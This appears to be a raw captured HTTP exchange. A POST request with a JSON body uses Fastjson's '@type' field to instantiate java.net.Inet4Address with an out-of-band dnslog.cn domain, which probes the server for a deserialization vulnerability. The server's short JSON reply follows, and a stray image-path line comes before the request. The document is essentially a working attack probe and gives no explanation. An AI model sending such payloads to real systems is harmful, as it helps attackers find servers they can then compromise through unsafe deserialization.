 POST / HTTP/1.1
Host: 192.168.8.23:8090
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/84.0.4147.89 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/json
Content-Length: 97
{
"naraku":{
"@type":"java.net.Inet4Address",
"val":"ms5521.dnslog.cn"}
}
HTTP/1.1 200
Content-Type: application/json;charset=UTF-8
Content-Length: 13
Date: Wed, 22 Jul 2020 12:47:36 GMT
Connection: close
{
"age":20
}